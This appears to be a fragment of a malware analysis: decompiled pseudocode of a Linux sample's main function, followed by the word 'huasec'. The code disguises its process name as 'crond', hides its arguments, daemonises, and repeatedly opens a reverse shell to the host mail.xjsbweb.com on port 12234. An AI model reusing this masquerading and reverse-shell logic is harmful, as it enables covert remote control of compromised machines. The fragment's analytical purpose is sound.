 1 int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 size_t v3; // rax
4 size_t v4; // rax
5 int i; // [rsp+1Ch] [rbp-4h]
6
7 signal(17, (__sighandler_t)1);
8 chdir("/");
9 v3 = strlen(*argv);
10 strncpy((char *)*argv, "crond", v3);
11 for ( i = 1; i < argc; ++i )
12 {
13 v4 = strlen(argv[i]);
14 memset((void *)argv[i], 32, v4);
15 }
16 if ( fork() )
17 exit(0);
18 while ( fork() )
19 sleep(0x78u);
20 start_reverse_shell("mail.xjsbweb.com", 12234LL);
21 exit(0);
22 }
huasec